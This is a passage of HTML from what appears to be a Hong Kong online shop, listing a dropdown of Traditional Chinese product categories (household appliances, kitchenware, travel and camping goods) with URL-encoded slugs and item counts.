	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(773)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(109)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(206)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(81)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(801)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(66)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(487)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(164)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(46)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(589)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(270)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(119)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(790)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(207)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(184)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(37)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(62)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(1,990)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,116)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(327)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(165)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(236)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(199)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(55)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(262)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(40)</option>
